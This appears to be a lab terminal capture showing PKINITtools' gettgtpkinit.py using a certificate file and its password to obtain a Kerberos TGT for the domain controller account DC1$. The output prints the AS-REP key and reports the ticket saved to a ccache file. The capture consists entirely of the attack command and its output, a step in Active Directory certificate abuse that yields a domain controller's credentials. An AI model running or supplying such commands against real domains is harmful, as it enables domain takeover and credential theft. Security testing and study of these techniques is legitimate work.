 (.venv) kawada@vm:/opt/PKINITtools$ python3 gettgtpkinit.py -cert-pfx /tmp/WiGT3xPA.pfx -pfx-pass qqBA0mkwr0pNlqAaS3ZR
kawakatz.local/'DC1$' /tmp/DC1.ccache -dc-ip 192.168.186.146
2025-10-10 07:07:37,151 minikerberos INFO     Loading certificate and key from file
2025-10-10 07:07:37,195 minikerberos INFO     Requesting TGT
2025-10-10 07:07:37,210 minikerberos INFO     AS-REP encryption key (you might need this later):
2025-10-10 07:07:37,210 minikerberos INFO     0c08a4f3b3a0292147053dc37386fb8d4a60bc3bf9b6bfd50eb39ff49e64c99c
2025-10-10 07:07:37,223 minikerberos INFO     Saved TGT to file
(.venv) kawada@vm:/opt/PKINITtools$